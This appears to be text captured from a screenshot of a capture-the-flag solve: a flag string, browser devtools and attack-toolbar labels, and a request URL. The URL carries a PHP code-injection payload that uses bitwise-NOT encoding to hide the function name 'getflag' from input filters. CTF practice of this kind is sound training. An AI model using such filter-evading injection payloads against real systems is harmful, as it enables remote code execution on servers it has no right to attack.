 flag{a3b5c6d-563ae31f-b6672e33ed-ff63a5b8}
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://35.229.138.83:15320/?code=(~%98%9A%8B%99%93%9E%98)();